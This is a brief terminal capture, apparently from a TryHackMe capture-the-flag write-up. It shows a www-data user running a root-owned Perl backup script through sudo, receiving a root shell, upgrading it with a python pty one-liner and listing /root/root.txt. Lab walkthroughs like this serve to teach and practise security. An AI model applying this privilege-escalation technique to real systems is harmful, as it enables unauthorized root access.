 www-data@THM-Chal:/home/itguy$
www-data@THM-Chal:/home/itguy$
www-data@THM-Chal:/home/itguy$ sudo -u root /usr/bin/perl /home/itguy/ba
ckup.pl
rm: cannot remove '/tmp/f': No such file or directory
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@THM-Chal:/home/itguy# export TERM=xterm
export TERM=xterm
root@THM-Chal:/home/itguy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@THM-Chal:/home/itguy# ls -l /root
ls -l /root
total 4
-rw-r--r-- 1 root root 38 nov 29  2019 root.txt
root@THM-Chal:/home/itguy#